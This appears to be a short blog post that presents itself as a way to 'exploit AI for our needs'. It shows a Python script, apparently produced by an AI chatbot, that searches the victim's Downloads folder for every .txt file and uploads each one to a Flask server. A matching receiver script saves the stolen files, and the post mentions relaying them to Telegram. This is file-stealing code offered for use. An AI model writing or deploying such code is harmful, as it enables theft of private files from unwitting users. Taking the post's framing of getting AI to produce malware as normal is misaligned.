How will AI help us to gain such functionality?
Lets ask such a question for any big known players on AI – Scene.
We got response! What we do next? Right! Receiving it to Flask Server or directly to Telegram Channel or Chat!
See how we exploit AI for our needs next!

import os
import requests
# Path to your Downloads directory
downloads_dir = os.path.join(os.path.expanduser('~'), 'Downloads')
# Flask server URL where files will be sent
server_url = 'http://127.0.0.1:5000/upload'
# Scan Downloads directory for .txt files
def get_txt_files(directory):
txt_files = []
for root, dirs, files in os.walk(directory):
for file in files:
if file.endswith('.txt'):
txt_files.append(os.path.join(root, file))
return txt_files
# Send files to
Flask server
def send_files_to_server(file_paths):
for file_path in file_paths:
try:
with open(file_path, 'rb') as f:
files = {'file': (os.path.basename(file_path), f)}
response = requests.post(server_url, files=files)
if response.status_code == 200:
print(f"Successfully sent {file_path}")
else:
print(f"Failed to send {file_path}: {response.status_code}")
except Exception as e:
print(f"Error sending file {file_path}: {e}")
if __name__ == "__main__":
txt_files = get_txt_files(downloads_dir)
if txt_files:
send_files_to_server(txt_files)
else:
print("No .txt files found in the Downloads directory.")
Code will check folder Downloads for samples of .txt files and send out to Flask Server.
What’s next?
Flask Server .py Code
from flask import Flask, request
import os
app = Flask(__name__)
# Directory to store uploaded files
UPLOAD_FOLDER = os.path.join(os.getcwd(), 'uploaded_files')
if not os.path.exists(UPLOAD_FOLDER):
os.makedirs(UPLOAD_FOLDER)
@app.route('/upload', methods=['POST'])
def upload_file():
if 'file' not in request.files:
return 'No file part', 400
file = request.files['file']
if file.filename == '':
return 'No selected file', 400
if file:
file_path = os.path.join(UPLOAD_FOLDER, file.filename)
file.save(file_path)
return 'File successfully uploaded', 200
if __name__ == "__main__":
app.run(debug=True)

Leave a Reply